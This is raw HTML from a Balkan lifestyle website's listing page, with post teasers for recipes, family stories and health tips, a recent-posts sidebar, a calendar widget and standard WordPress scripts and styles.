				<img width="679" height="761" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n.jpg 679w, https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-268x300.jpg 268w" sizes="auto, (max-width: 679px) 100vw, 679px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/">Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:51:31+01:00">1 day ago</time></a></span>                                            <a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-302757" class="post-302757 post type-post status-publish format-standard has-post-thumbnail hentry category-zanimljivosti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="993" height="846" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n.jpg 993w, https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-300x256.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-768x654.jpg 768w" sizes="auto, (max-width: 993px) 100vw, 993px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/">Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:50:19+01:00">1 day ago</time></a></span>                                            <a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-302754" class="post-302754 post type-post status-publish format-standard has-post-thumbnail hentry category-zanimljivosti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="706" height="931" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n.jpg 706w, https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-227x300.jpg 227w" sizes="auto, (max-width: 706px) 100vw, 706px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/">BRZE KROFNE TOLIKO DOBRE DA SAM MORALA DVA PUTA DANAS DA IH PRAVIM</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:48:41+01:00">1 day ago</time></a></span>                                            <a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h3><div class="entry-meta small"><span class="st-lp-time">22:02</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/">Fini muffini od kokosa bez trunke brašna</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/">Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h3><div class="entry-meta small"><span class="st-lp-time">14:53</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/">Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina</a></h3><div class="entry-meta small"><span class="st-lp-time">14:51</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/">Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…</a></h3><div class="entry-meta small"><span class="st-lp-time">14:50</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/">BRZE KROFNE TOLIKO DOBRE DA SAM MORALA DVA PUTA DANAS DA IH PRAVIM</a></h3><div class="entry-meta small"><span class="st-lp-time">14:48</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/">Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan</a></h3><div class="entry-meta small"><span class="st-lp-time">22:58</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/">Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju</a></h3><div class="entry-meta small"><span class="st-lp-time">22:57</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/">SAN Sebastijan čizkejk je napravljen greškom u baru &#8220;La Vinja“ u Španiji</a></h3><div class="entry-meta small"><span class="st-lp-time">22:56</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/">ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena</a></h3><div class="entry-meta small"><span class="st-lp-time">18:17</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/">Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)</a></h3><div class="entry-meta small"><span class="st-lp-time">18:15</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/">Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi</a></h3><div class="entry-meta small"><span class="st-lp-time">18:14</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/">Da li je zapravo zdravo trčati po hladnoći?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:31</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/">Mekane krafne za prste polizati</a></h3><div class="entry-meta small"><span class="st-lp-time">22:30</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/">KREMASTI BADEM SEMIFREDO</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/">Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja</a></h3><div class="entry-meta small"><span class="st-lp-time">20:54</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/">Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD</a></h3><div class="entry-meta small"><span class="st-lp-time">20:53</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/">Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice</a></h3><div class="entry-meta small"><span class="st-lp-time">20:52</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/">Koliko su pomorandže zdrave i kada ih treba jesti</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://www.balkanplus.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.balkanplus.net/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.balkanplus.net/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.balkanplus.net/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.balkanplus.net/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
